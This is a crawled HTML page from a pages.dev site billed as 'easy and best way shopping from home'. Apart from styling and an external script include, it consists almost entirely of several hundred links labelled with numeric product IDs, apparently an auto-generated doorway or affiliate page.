

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vstokesgetnow.pages.dev/?pes=1005001685122524&uid=6H4Q4sbfJr
body_size: 19901
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="vstokesgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>vstokesgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">vstokesgetnow.pages.dev</a></h1><p>vstokesgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002311783844&uid=QodUej51zB">1005002311783844</a></li>
<li><a href="/?pes=1005001450297569&uid=TLUk8DAEUg">1005001450297569</a></li>
<li><a href="/?pes=1005002128392771&uid=MkwWvDQy6N">1005002128392771</a></li>
<li><a href="/?pes=4000283597907&uid=NjwwSmosYe">4000283597907</a></li>
<li><a href="/?pes=1005001574127244&uid=EA5BRceqB1">1005001574127244</a></li>
<li><a href="/?pes=1005002079242269&uid=NvpGsDms8b">1005002079242269</a></li>
<li><a href="/?pes=1005001995176664&uid=XED1XlggKb">1005001995176664</a></li>
<li><a href="/?pes=1005001692930059&uid=kHn7medF5f">1005001692930059</a></li>
<li><a href="/?pes=1005002593473558&uid=QjsEzUcKkH">1005002593473558</a></li>
<li><a href="/?pes=32994816023&uid=IZV0HEkgCP">32994816023</a></li>
<li><a href="/?pes=1005001829960377&uid=rtFm7DiDCL">1005001829960377</a></li>
<li><a href="/?pes=4001035300402&uid=pTBRoN5amN">4001035300402</a></li>
<li><a href="/?pes=33018113311&uid=Y7rtsOxp1J">33018113311</a></li>
<li><a href="/?pes=4000709895149&uid=KmW3vzOGPo">4000709895149</a></li>
<li><a href="/?pes=32906896051&uid=FGX1BhsVyX">32906896051</a></li>
<li><a href="/?pes=32870167976&uid=VPj4J9EXwb">32870167976</a></li>
<li><a href="/?pes=32755077090&uid=5Nj63cZxXA">32755077090</a></li>
<li><a href="/?pes=4001220349672&uid=zjswOd3wvL">4001220349672</a></li>
<li><a href="/?pes=4000335936164&uid=IfYDXpC046">4000335936164</a></li>
<li><a href="/?pes=4000442547016&uid=ExhrErlnol">4000442547016</a></li>
<li><a href="/?pes=1005001803072368&uid=XxaD5KQKdR">1005001803072368</a></li>
<li><a href="/?pes=4000223991439&uid=gXHoYsY9Nt">4000223991439</a></li>
<li><a href="/?pes=4000860550830&uid=lFFCC70Qse">4000860550830</a></li>
<li><a href="/?pes=1005002023228412&uid=ces8Y4FPlN">1005002023228412</a></li>
<li><a href="/?pes=1005001577692960&uid=h4io2zQ00d">1005001577692960</a></li>
<li><a href="/?pes=1005002420185806&uid=7LAfXRM3eg">1005002420185806</a></li>
<li><a href="/?pes=1005001289837825&uid=cLl42a3MSp">1005001289837825</a></li>
<li><a href="/?pes=32706151964&uid=Bo2fRf6hoY">32706151964</a></li>
<li><a href="/?pes=32860952922&uid=qoTGR0KE6a">32860952922</a></li>
<li><a href="/?pes=32958748516&uid=2eNLmW8QG5">32958748516</a></li>
<li><a href="/?pes=1005001834644985&uid=Mxxe9uMKXI">1005001834644985</a></li>
<li><a href="/?pes=4001290319447&uid=sDPpuR0CVz">4001290319447</a></li>
<li><a href="/?pes=4000180441504&uid=AAvNiu9sSy">4000180441504</a></li>
<li><a href="/?pes=4000126735617&uid=X20iNee6ai">4000126735617</a></li>
<li><a href="/?pes=32861025272&uid=SApC6pIfiy">32861025272</a></li>
<li><a href="/?pes=4001267035239&uid=H1ef9tpltI">4001267035239</a></li>
<li><a href="/?pes=1005001419099231&uid=iAHinZ64uP">1005001419099231</a></li>
<li><a href="/?pes=4001125539769&uid=YEDDuBrK0f">4001125539769</a></li>
<li><a href="/?pes=32393830278&uid=Dqy5CIAbil">32393830278</a></li>
<li><a href="/?pes=32911823209&uid=Q9LshxgxHl">32911823209</a></li>
<li><a href="/?pes=1005001279402352&uid=EREe6ls1et">1005001279402352</a></li>
<li><a href="/?pes=32890307636&uid=PCnFh0XERR">32890307636</a></li>
<li><a href="/?pes=32853687371&uid=GffWltnshF">32853687371</a></li>
<li><a href="/?pes=1005001833312319&uid=oDv8hvCHkG">1005001833312319</a></li>
<li><a href="/?pes=32809514833&uid=8CfJeZdl76">32809514833</a></li>
<li><a href="/?pes=4001158754910&uid=M8eh8rdKM4">4001158754910</a></li>
<li><a href="/?pes=4001278938762&uid=J6YopJ4M3B">4001278938762</a></li>
<li><a href="/?pes=32966622986&uid=WRAD0zk5rD">32966622986</a></li>
<li><a href="/?pes=4000969535712&uid=BRWKcIRNz5">4000969535712</a></li>
<li><a href="/?pes=1005001650868903&uid=WnhkRqRXqG">1005001650868903</a></li>
<li><a href="/?pes=4000984939863&uid=yqfrUon0Ib">4000984939863</a></li>
<li><a href="/?pes=4000220589686&uid=TRg5NsKeJl">4000220589686</a></li>
<li><a href="/?pes=4000594577857&uid=AiBRLLMiiC">4000594577857</a></li>
<li><a href="/?pes=1005001709238673&uid=VIk5ZW041D">1005001709238673</a></li>
<li><a href="/?pes=1005001875327628&uid=Mp0DcbawyE">1005001875327628</a></li>
<li><a href="/?pes=1005002003556410&uid=ewQbvrVIOS">1005002003556410</a></li>
<li><a href="/?pes=1005001567162283&uid=JxcJ9CZJZB">1005001567162283</a></li>
<li><a href="/?pes=32853702837&uid=9D5QbRrOA2">32853702837</a></li>
<li><a href="/?pes=32677383188&uid=hTpzIoQtsh">32677383188</a></li>
<li><a href="/?pes=4001041347439&uid=O72Cb7MdEE">4001041347439</a></li>
<li><a href="/?pes=33049594590&uid=bTuIXNwCsV">33049594590</a></li>
<li><a href="/?pes=1005002144184282&uid=J3HjXIdg75">1005002144184282</a></li>
<li><a href="/?pes=4000068511036&uid=PjSbqSVxds">4000068511036</a></li>
<li><a href="/?pes=1005002511003861&uid=cGAwhgUY5Y">1005002511003861</a></li>
<li><a href="/?pes=32983815692&uid=K6pZtkt83m">32983815692</a></li>
<li><a href="/?pes=32802438533&uid=IYf8FXZ5cH">32802438533</a></li>
<li><a href="/?pes=33034938886&uid=eGXaQNqXZb">33034938886</a></li>
<li><a href="/?pes=1005001863684511&uid=sq4pd7cAVO">1005001863684511</a></li>
<li><a href="/?pes=32982985266&uid=F7SPkkIcrg">32982985266</a></li>
<li><a href="/?pes=4000822778502&uid=brjVd7nQqC">4000822778502</a></li>
<li><a href="/?pes=32898121763&uid=4xklAkmL4J">32898121763</a></li>
<li><a href="/?pes=1005001474447378&uid=JzQ4rEc0ki">1005001474447378</a></li>
<li><a href="/?pes=4000224430261&uid=cADPBr5Iyy">4000224430261</a></li>
<li><a href="/?pes=32828642945&uid=kpiZJX7eBz">32828642945</a></li>
<li><a href="/?pes=4001229590860&uid=hAb8bKzXWF">4001229590860</a></li>
<li><a href="/?pes=1005001781280281&uid=DLVXkvdP7b">1005001781280281</a></li>
<li><a href="/?pes=32990333045&uid=9LwSKdw1V2">32990333045</a></li>
<li><a href="/?pes=1005002624566409&uid=1f1uBkHh9M">1005002624566409</a></li>
<li><a href="/?pes=32809610131&uid=3Zy6VsCsbH">32809610131</a></li>
<li><a href="/?pes=1005001511917279&uid=9GhEF3jy49">1005001511917279</a></li>
<li><a href="/?pes=32999595790&uid=I688OS9z6p">32999595790</a></li>
<li><a href="/?pes=32868009450&uid=ywObYnb1RD">32868009450</a></li>
<li><a href="/?pes=4000001953466&uid=iGAwnD9wXN">4000001953466</a></li>
<li><a href="/?pes=33046671576&uid=AJGjsqzxeK">33046671576</a></li>
<li><a href="/?pes=4001199289155&uid=WMdwXOH7Nu">4001199289155</a></li>
<li><a href="/?pes=1005002121139121&uid=c2rYRPot55">1005002121139121</a></li>
<li><a href="/?pes=4000181409495&uid=FYZTtox2lN">4000181409495</a></li>
<li><a href="/?pes=4000868373675&uid=NiIlyck0TO">4000868373675</a></li>
<li><a href="/?pes=1005002782387668&uid=Ng5SKEQXSJ">1005002782387668</a></li>
<li><a href="/?pes=4001327335049&uid=rTODS2bHeD">4001327335049</a></li>
<li><a href="/?pes=32831153026&uid=MCgnpOGYPX">32831153026</a></li>
<li><a href="/?pes=32918192401&uid=gDOWwqczyF">32918192401</a></li>
<li><a href="/?pes=10000061851418&uid=eyUlSmfE9C">10000061851418</a></li>
<li><a href="/?pes=4000081131656&uid=dwtHJxas9A">4000081131656</a></li>
<li><a href="/?pes=1005001763059150&uid=kUKmT5MB1R">1005001763059150</a></li>
<li><a href="/?pes=1005002006246419&uid=0Ofh1GyCAc">1005002006246419</a></li>
<li><a href="/?pes=1005001361866641&uid=xaolAQuKBd">1005001361866641</a></li>
<li><a href="/?pes=33027153898&uid=bNXqz5RFF9">33027153898</a></li>
<li><a href="/?pes=1005002111374840&uid=f600lUBi4b">1005002111374840</a></li>
<li><a href="/?pes=1005002108457751&uid=LOQLM9FEf1">1005002108457751</a></li>
<li><a href="/?pes=4001034396026&uid=Nv30sYp9YM">4001034396026</a></li>
<li><a href="/?pes=1005001516899359&uid=x0yDitrwhj">1005001516899359</a></li>
<li><a href="/?pes=1005002306017443&uid=1auV2EnA8J">1005002306017443</a></li>
<li><a href="/?pes=1005001888179065&uid=W6k4dfHTkD">1005001888179065</a></li>
<li><a href="/?pes=4000965187221&uid=E7GS3sNN3M">4000965187221</a></li>
<li><a href="/?pes=1005002246159327&uid=pa4RvCt4dw">1005002246159327</a></li>
<li><a href="/?pes=32800967334&uid=2ipoYlfwPJ">32800967334</a></li>
<li><a href="/?pes=4001007645387&uid=P9x2e11Kkc">4001007645387</a></li>
<li><a href="/?pes=1005001928896636&uid=vGjxwHzQZ8">1005001928896636</a></li>
<li><a href="/?pes=4000406468629&uid=xNwS4wPFoA">4000406468629</a></li>
<li><a href="/?pes=1005001648414265&uid=Pz02scHt2D">1005001648414265</a></li>
<li><a href="/?pes=32609766431&uid=m0sopTaKfq">32609766431</a></li>
<li><a href="/?pes=1005002316683013&uid=Qv3wXRJ5wq">1005002316683013</a></li>
<li><a href="/?pes=4001123051258&uid=RmFviQkP7g">4001123051258</a></li>
<li><a href="/?pes=1005002241172611&uid=zidfr6RJMr">1005002241172611</a></li>
<li><a href="/?pes=1005001682038032&uid=XQymcCUTY0">1005001682038032</a></li>
<li><a href="/?pes=1005002490164959&uid=WrK9vJ20Lu">1005002490164959</a></li>
<li><a href="/?pes=4001196423309&uid=wnT3ql4xUo">4001196423309</a></li>
<li><a href="/?pes=1005002505375210&uid=1Jc0EGPh4A">1005002505375210</a></li>
<li><a href="/?pes=32996648462&uid=zRNbkex8Tx">32996648462</a></li>
<li><a href="/?pes=1005002264938804&uid=TtcfwAB2PK">1005002264938804</a></li>
<li><a href="/?pes=4001326332088&uid=c7lyi7YG4u">4001326332088</a></li>
<li><a href="/?pes=4001228104324&uid=zvw9GV5szR">4001228104324</a></li>
<li><a href="/?pes=4001346131660&uid=48iMec2YOE">4001346131660</a></li>
<li><a href="/?pes=32957160283&uid=o9ZBLuEns4">32957160283</a></li>
<li><a href="/?pes=1005002023670855&uid=U60KrtlYzf">1005002023670855</a></li>
<li><a href="/?pes=4001085605870&uid=RItrWkfKFp">4001085605870</a></li>
<li><a href="/?pes=1005001856551436&uid=BI6zlkpHri">1005001856551436</a></li>
<li><a href="/?pes=4001098527610&uid=3fTbK5IuBJ">4001098527610</a></li>
<li><a href="/?pes=32850501158&uid=1hoCTm6g81">32850501158</a></li>
<li><a href="/?pes=4000071913263&uid=qStxBTj20Y">4000071913263</a></li>
<li><a href="/?pes=4001079684608&uid=QlejTFLLqG">4001079684608</a></li>
<li><a href="/?pes=4000516337609&uid=VHdNeVMQAj">4000516337609</a></li>
<li><a href="/?pes=1005001948683549&uid=KUvfADW77Z">1005001948683549</a></li>
<li><a href="/?pes=4000143588232&uid=yjRzM0apIE">4000143588232</a></li>
<li><a href="/?pes=1005002136918408&uid=X2LSjgiPlI">1005002136918408</a></li>
<li><a href="/?pes=32945682133&uid=EK5CCmzMsS">32945682133</a></li>
<li><a href="/?pes=4000987250240&uid=iybxYzFHNt">4000987250240</a></li>
<li><a href="/?pes=32842755262&uid=UtcciQrZpN">32842755262</a></li>
<li><a href="/?pes=32917239101&uid=AgfZrK5i6b">32917239101</a></li>
<li><a href="/?pes=4000396236604&uid=9hCGAwJ3DG">4000396236604</a></li>
<li><a href="/?pes=1005001529193063&uid=CjSabWVR87">1005001529193063</a></li>
<li><a href="/?pes=32960710932&uid=shNJA2NOBA">32960710932</a></li>
<li><a href="/?pes=1005002560970380&uid=PijtkJtFh3">1005002560970380</a></li>
<li><a href="/?pes=4001006406156&uid=EMtrDdHr5U">4001006406156</a></li>
<li><a href="/?pes=1005002217237114&uid=ojtgyVac0J">1005002217237114</a></li>
<li><a href="/?pes=4001007541255&uid=otzWEi35pM">4001007541255</a></li>
<li><a href="/?pes=32987685062&uid=VMmcdto3ru">32987685062</a></li>
<li><a href="/?pes=1005001785238971&uid=8itoQH0mAN">1005001785238971</a></li>
<li><a href="/?pes=1005002534436773&uid=13eMwubbSe">1005002534436773</a></li>
<li><a href="/?pes=1005002293524657&uid=i4TdvPqxT8">1005002293524657</a></li>
<li><a href="/?pes=32932436208&uid=hHMLIQHJ1s">32932436208</a></li>
<li><a href="/?pes=1005001807904251&uid=ciRLemempA">1005001807904251</a></li>
<li><a href="/?pes=32915837300&uid=OcJr8618x2">32915837300</a></li>
<li><a href="/?pes=4000033621945&uid=pKrUkChHdW">4000033621945</a></li>
<li><a href="/?pes=33016071381&uid=cnpeh8MzaD">33016071381</a></li>
<li><a href="/?pes=1005001854859471&uid=PPTdxHNmlA">1005001854859471</a></li>
<li><a href="/?pes=32854945893&uid=xeExtlHwT9">32854945893</a></li>
<li><a href="/?pes=1005001853350767&uid=HgJ1aEWDL5">1005001853350767</a></li>
<li><a href="/?pes=4000926944600&uid=PmLzfdWmyF">4000926944600</a></li>
<li><a href="/?pes=4000185804341&uid=pY6r74femr">4000185804341</a></li>
<li><a href="/?pes=4000717234939&uid=EWrgE5orig">4000717234939</a></li>
<li><a href="/?pes=32816225157&uid=RG3PQECMX7">32816225157</a></li>
<li><a href="/?pes=1005002063204610&uid=MMG9SFCXHw">1005002063204610</a></li>
<li><a href="/?pes=1005001309941567&uid=Qxp1LSOdCd">1005001309941567</a></li>
<li><a href="/?pes=1005001840481283&uid=AOO5XXNBdA">1005001840481283</a></li>
<li><a href="/?pes=1005002319067359&uid=qg2aFx1ngA">1005002319067359</a></li>
<li><a href="/?pes=4001339644389&uid=W2z4x5g2OU">4001339644389</a></li>
<li><a href="/?pes=1005001833914678&uid=A9Yo7ApayF">1005001833914678</a></li>
<li><a href="/?pes=4000474619174&uid=c1PIIdk7RP">4000474619174</a></li>
<li><a href="/?pes=32495501291&uid=18NONqDCGc">32495501291</a></li>
<li><a href="/?pes=1005001652722914&uid=hYsK6j0oIR">1005001652722914</a></li>
<li><a href="/?pes=4001191429157&uid=NLOnvanzrF">4001191429157</a></li>
<li><a href="/?pes=1005002268905155&uid=KNcNRCF4Ze">1005002268905155</a></li>
<li><a href="/?pes=1005002460629138&uid=FeAIu2WxWs">1005002460629138</a></li>
<li><a href="/?pes=4000165961144&uid=3BsC6ik2NS">4000165961144</a></li>
<li><a href="/?pes=4001276494578&uid=AjGDDLJ7u8">4001276494578</a></li>
<li><a href="/?pes=33042915793&uid=HIcxVARxra">33042915793</a></li>
<li><a href="/?pes=4000032763401&uid=lGWmKRALts">4000032763401</a></li>
<li><a href="/?pes=1005001581066112&uid=DarDHjtmdk">1005001581066112</a></li>
<li><a href="/?pes=1005001903988114&uid=zoyqX13L43">1005001903988114</a></li>
<li><a href="/?pes=4001228155029&uid=Dd6FKcsBvE">4001228155029</a></li>
<li><a href="/?pes=1005001891006603&uid=yZCgVNFPQv">1005001891006603</a></li>
<li><a href="/?pes=1005002007279749&uid=DjmTFKGb4e">1005002007279749</a></li>
<li><a href="/?pes=4000022884048&uid=clx9xdEa1A">4000022884048</a></li>
<li><a href="/?pes=1005001437034760&uid=NKCoa9560y">1005001437034760</a></li>
<li><a href="/?pes=4000163099331&uid=OuLFmyKpPi">4000163099331</a></li>
<li><a href="/?pes=33001637671&uid=MaJjDujXLb">33001637671</a></li>
<li><a href="/?pes=4000115390627&uid=YYxAVZIL1v">4000115390627</a></li>
<li><a href="/?pes=32974525984&uid=kI1SzwMs9i">32974525984</a></li>
<li><a href="/?pes=1005001856141898&uid=QOpZ5sfD7C">1005001856141898</a></li>
<li><a href="/?pes=1005001587038643&uid=jXTSpigoLN">1005001587038643</a></li>
<li><a href="/?pes=32914793363&uid=wIBcf2IH2H">32914793363</a></li>
<li><a href="/?pes=4001280491976&uid=dAswVXAkHM">4001280491976</a></li>
<li><a href="/?pes=32913602217&uid=66qcz7Rjey">32913602217</a></li>
<li><a href="/?pes=1005001645795589&uid=SS0Uv1299d">1005001645795589</a></li>
<li><a href="/?pes=32774508291&uid=nSeXVncYBE">32774508291</a></li>
<li><a href="/?pes=4000362750504&uid=cJRCNvpjWH">4000362750504</a></li>
<li><a href="/?pes=4000804203240&uid=T7rwz6dbCH">4000804203240</a></li>
<li><a href="/?pes=32814268215&uid=ZXg4D1nstW">32814268215</a></li>
<li><a href="/?pes=1005001639781918&uid=ZLQdXsu4Xj">1005001639781918</a></li>
<li><a href="/?pes=1005001444965570&uid=TWz93IbLkw">1005001444965570</a></li>
<li><a href="/?pes=1005001989696465&uid=SfPsTW0CaE">1005001989696465</a></li>
<li><a href="/?pes=1005002197970210&uid=cgttkndIWG">1005002197970210</a></li>
<li><a href="/?pes=4000510961338&uid=SrSfxfWjEc">4000510961338</a></li>
<li><a href="/?pes=1005002002528416&uid=kRRxncAH0I">1005002002528416</a></li>
<li><a href="/?pes=1005002408932665&uid=KpggjuXagf">1005002408932665</a></li>
<li><a href="/?pes=33006859287&uid=17jjiQmLL2">33006859287</a></li>
<li><a href="/?pes=1005002284340963&uid=OzIJBtysZ6">1005002284340963</a></li>
<li><a href="/?pes=32949064676&uid=b9Ykuibo50">32949064676</a></li>
<li><a href="/?pes=4000050184692&uid=XMcRpyD6UN">4000050184692</a></li>
<li><a href="/?pes=1005001848488710&uid=8wcWmWadY2">1005001848488710</a></li>
<li><a href="/?pes=1005001641125769&uid=3v2EKEdi7S">1005001641125769</a></li>
<li><a href="/?pes=4000062713158&uid=4MuzpUXXIa">4000062713158</a></li>
<li><a href="/?pes=4000922054555&uid=H2wWZj4pZ7">4000922054555</a></li>
<li><a href="/?pes=32918796833&uid=PyINVzLty2">32918796833</a></li>
<li><a href="/?pes=32948284922&uid=lS9oTcDGsU">32948284922</a></li>
<li><a href="/?pes=4000086434594&uid=GWvRS5BsR9">4000086434594</a></li>
<li><a href="/?pes=1005001671260437&uid=OIadTt8ElP">1005001671260437</a></li>
<li><a href="/?pes=1005001399111476&uid=exlhoKLrxb">1005001399111476</a></li>
<li><a href="/?pes=4000883158318&uid=cKJB75BJj3">4000883158318</a></li>
<li><a href="/?pes=4001287543787&uid=xj1bPdaIWE">4001287543787</a></li>
<li><a href="/?pes=4000153977000&uid=DAiVr9O7ht">4000153977000</a></li>
<li><a href="/?pes=1005002085258625&uid=Oxcc51Lh4X">1005002085258625</a></li>
<li><a href="/?pes=1005002376919259&uid=5IXGDrERmb">1005002376919259</a></li>
<li><a href="/?pes=4001009468430&uid=JFDqnKOPVv">4001009468430</a></li>
<li><a href="/?pes=32507973814&uid=AX88WhkR1e">32507973814</a></li>
<li><a href="/?pes=1005002441057511&uid=G3QghR6BRv">1005002441057511</a></li>
<li><a href="/?pes=4000406905291&uid=rgN0hwUOU7">4000406905291</a></li>
<li><a href="/?pes=1005001614598808&uid=0oZLBFxP0R">1005001614598808</a></li>
<li><a href="/?pes=4000768860602&uid=4iBryaUC76">4000768860602</a></li>
<li><a href="/?pes=1005002298055577&uid=RKvf3ifotE">1005002298055577</a></li>
<li><a href="/?pes=1005001325752895&uid=OUxAUSglU0">1005001325752895</a></li>
<li><a href="/?pes=1005001835481670&uid=ACr3menh4X">1005001835481670</a></li>
<li><a href="/?pes=1005001493427134&uid=F9QJWdzBo2">1005001493427134</a></li>
<li><a href="/?pes=33033962021&uid=qAyOZaMD1S">33033962021</a></li>
<li><a href="/?pes=1005001316643078&uid=aOaUQg4LoA">1005001316643078</a></li>
<li><a href="/?pes=4000790240860&uid=SSehKKxRfb">4000790240860</a></li>
<li><a href="/?pes=32797342974&uid=112pJMk4As">32797342974</a></li>
<li><a href="/?pes=1005001691056025&uid=plXDwMo1YZ">1005001691056025</a></li>
<li><a href="/?pes=1005002430596213&uid=CJcvM7niNO">1005002430596213</a></li>
<li><a href="/?pes=1005002094484408&uid=PKPlnKbdkd">1005002094484408</a></li>
<li><a href="/?pes=1005002094130571&uid=OhLXXSD8Wc">1005002094130571</a></li>
<li><a href="/?pes=4001142071522&uid=vRCe20RkC5">4001142071522</a></li>
<li><a href="/?pes=4000597332542&uid=Ohk6JrV9Mu">4000597332542</a></li>
<li><a href="/?pes=1005001992945208&uid=qXw17tfvD8">1005001992945208</a></li>
<li><a href="/?pes=1005001741554566&uid=YWq0Cfq305">1005001741554566</a></li>
<li><a href="/?pes=4000874072102&uid=kY74sA7XXw">4000874072102</a></li>
<li><a href="/?pes=32260781260&uid=AYbky27IfQ">32260781260</a></li>
<li><a href="/?pes=32860232747&uid=sG5ieKUoLU">32860232747</a></li>
<li><a href="/?pes=4000533098826&uid=CPwsm1JOxo">4000533098826</a></li>
<li><a href="/?pes=1005001392659182&uid=gLbuf5WIgi">1005001392659182</a></li>
<li><a href="/?pes=1005001978744012&uid=3CdkDWxwqa">1005001978744012</a></li>
<li><a href="/?pes=4000769191812&uid=4xdslfpRdR">4000769191812</a></li>
<li><a href="/?pes=4000808505705&uid=DyZ3Q4KiSj">4000808505705</a></li>
<li><a href="/?pes=1005001398807700&uid=UswkT0X8mr">1005001398807700</a></li>
<li><a href="/?pes=32841420100&uid=xrLeujer61">32841420100</a></li>
<li><a href="/?pes=1005002069811937&uid=izClRT4muP">1005002069811937</a></li>
<li><a href="/?pes=1005002065047364&uid=lrIOICAYNT">1005002065047364</a></li>
<li><a href="/?pes=1005001837799477&uid=XFY2ZMdHLu">1005001837799477</a></li>
<li><a href="/?pes=1005002352314321&uid=BhhJhNi9vY">1005002352314321</a></li>
<li><a href="/?pes=4001320682897&uid=xwdlnJuxLl">4001320682897</a></li>
<li><a href="/?pes=4001098943596&uid=CCSUwphUFU">4001098943596</a></li>
<li><a href="/?pes=4000033362796&uid=g4ti3uVDXI">4000033362796</a></li>
<li><a href="/?pes=4000052961773&uid=MTWnOi8sQg">4000052961773</a></li>
<li><a href="/?pes=1005002101916065&uid=RAfTIrb4FI">1005002101916065</a></li>
<li><a href="/?pes=32955984243&uid=9g3ZCQKlch">32955984243</a></li>
<li><a href="/?pes=1005002492227875&uid=LkO0rb5aGs">1005002492227875</a></li>
<li><a href="/?pes=4000848082936&uid=EbJHYIsxuk">4000848082936</a></li>
<li><a href="/?pes=1005001704579276&uid=mcHXTGW456">1005001704579276</a></li>
<li><a href="/?pes=1005001846107175&uid=9m8mDLHJ7K">1005001846107175</a></li>
<li><a href="/?pes=1005002006395779&uid=6LyGMQnhht">1005002006395779</a></li>
<li><a href="/?pes=4000464838338&uid=5Jb5ufHlqF">4000464838338</a></li>
<li><a href="/?pes=1005001525349045&uid=zXokYg1MFI">1005001525349045</a></li>
<li><a href="/?pes=33026047750&uid=wxX3UkBNM4">33026047750</a></li>
<li><a href="/?pes=1005002442918979&uid=4pka7QaigN">1005002442918979</a></li>
<li><a href="/?pes=1005001443856005&uid=82C6IAM9XB">1005001443856005</a></li>
<li><a href="/?pes=4001054916259&uid=aizOh1jE3L">4001054916259</a></li>
<li><a href="/?pes=1005001287671105&uid=9Y9fXZRXn5">1005001287671105</a></li>
<li><a href="/?pes=1005001806107195&uid=g0ffknuxqD">1005001806107195</a></li>
<li><a href="/?pes=1005002072762682&uid=Qj3kBMQl3o">1005002072762682</a></li>
<li><a href="/?pes=33056532167&uid=OsMHvZ1Tfs">33056532167</a></li>
<li><a href="/?pes=1005001399760947&uid=rX1UgrnF49">1005001399760947</a></li>
<li><a href="/?pes=1005001731082064&uid=yvkYCzZ77S">1005001731082064</a></li>
<li><a href="/?pes=1005002488040770&uid=6LlWsggtdi">1005002488040770</a></li>
<li><a href="/?pes=4001075517691&uid=2rrQnIBwqL">4001075517691</a></li>
<li><a href="/?pes=1005002484018188&uid=wDZWcQ2fBD">1005002484018188</a></li>
<li><a href="/?pes=1005002588398068&uid=nQJqlEDq2l">1005002588398068</a></li>
